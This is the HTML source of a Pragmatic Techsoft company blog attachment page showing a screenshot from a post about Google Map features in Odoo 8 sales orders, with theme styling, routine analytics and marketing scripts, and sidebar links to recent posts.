.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-2159 attachmentid-2159 attachment-png wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">September 22, 2017</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Same_Location</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2017/09/Same_Location.png'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://blog.pragtech.co.in/wp-content/uploads/2017/09/Same_Location-300x169.png" class="attachment-medium size-medium" alt="" srcset="https://blog.pragtech.co.in/wp-content/uploads/2017/09/Same_Location-300x169.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2017/09/Same_Location-768x432.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2017/09/Same_Location-1024x576.png 1024w, https://blog.pragtech.co.in/wp-content/uploads/2017/09/Same_Location-590x332.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2017/09/Same_Location-102x57.png 102w, https://blog.pragtech.co.in/wp-content/uploads/2017/09/Same_Location.png 1375w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/" rel="prev">Odoo 8 – Google Map Features In Odoo Sales Order</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-8-google-map-features-odoo-sale-order/same_location/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-8-google-map-features-odoo-sale-order%2Fsame_location%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-8-google-map-features-odoo-sale-order/same_location/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6970e61c95e74" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2159" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6970e61c95e74" value="a14be65485" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6970e61c95e74" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_6970e61c95e74" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>